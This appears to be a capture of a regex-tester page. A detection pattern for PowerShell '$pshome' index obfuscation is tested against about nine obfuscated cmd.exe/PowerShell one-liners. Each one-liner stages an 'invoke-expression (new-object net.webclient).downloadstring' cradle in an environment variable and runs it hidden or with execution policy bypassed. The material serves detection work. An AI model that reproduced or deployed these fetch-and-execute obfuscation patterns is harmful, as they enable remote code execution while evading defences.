 REGULAR EXPRESSION
1 match, 56 steps (~0ms)
\$pshome\[\s*\d{1,3}\s*\]\s*\+\s*\$pshome\[
/ gm
TEST STRING
SWITCH TO UNIT TESTS
cmd /c "set nep= invoke-expression (new-object net.webclient).downloadstring &&set ecpq=echo (dir variable:*xec*t).value.invokecommand.invokescript(
([environment]::getenvironmentvariable('nep','process')) )^|powershell (variable 'executioncontext' -val).invokecommand.invokescript( ${input} ) && cmd /c %ecpq%"
c:\windows\system32\cmd.exe /c "set xnk= invoke-expression (new-object net.webclient).downloadstring && set pzvh=echo ${executioncontext}.invokecommand.invokescript(
([environment]::getenvironmentvariable('xnk','process'))) ^| powershell -noe - && c:\windows\system32\cmd.exe /c%pzvh%"
cmd.exe/c "set jqp= invoke-expression (new-object net.webclient).downloadstring && set bvz=echo invoke-expression
([environment]::getenvironmentvariable('jqp','process')) ^| powershell -noninte $input^^^| ^^^&( $shellid[1]+$shellid[13]+'x')&& cmd.exe/c%bvz%"
cmd.exe /c "set rij= invoke-expression (new-object net.webclient).downloadstring && set ktpfr=echo ${executioncontext}.invokecommand.invokescript( (gci env:rij).value )
^|powershell -nolog (get-childitem 'variable:ex*xt').value.invokecommand.invokescript($input)&& cmd.exe /c%ktpfr%"
cmd.exe /c "set khw=invoke-expression (new-object net.webclient).downloadstring&&set xwpga=echo ${executioncontext}.invokecommand.invokescript((get-item env:khw).value
) ^|powershell -noprof .( $env:comspec[4,26,25]-join'')( ${input} ) &&cmd.exe /c%xwpga%"
c:\windows\system32\cmd.exe /c "set xjiow= invoke-expression (new-object net.webclient).downloadstring&&set nig=echo iex (gi env:xjiow).value ^| powershell -comm
(childitem 'variable:ex*xt').value.invokecommand.invokescript( $input )&& c:\windows\system32\cmd.exe /c %nig%"
cmd/c "set guz= invoke-expression (new-object net.webclient).downloadstring&&set cpa=echo invoke-expression (item env:guz).value ^| powershell -wind hidden
${executioncontext}.invokecommand.invokescript( ${input} ) && cmd/c%cpa%"
c:\windows\system32\cmd /c "set rnk= invoke-expression (new-object net.webclient).downloadstring&&set ryp=echo (gci variable:e*onte*).value.invokecommand.invokescript(
([environment]::getenvironmentvariable('rnk','process')) ) ^| powershell -execu bypass $executioncontext.invokecommand.invokescript($input ) && c:\windows\system32\cmd
/c %ryp%"
c:\windows\system32\cmd /c "set shm=invoke-expression (new-object net.webclient).downloadstring && set gbc=echo $executioncontext.invokecommand.invokescript(
([environment]::getenvironmentvariable('shm','process')) ) ^| c:\windows\syswow64\windowspowershell\v1.0\powershell.exe ^^^&( $pshome[4]+$pshome[30]+'x') ( $input) &&
c:\windows\system32\cmd /c %gbc%"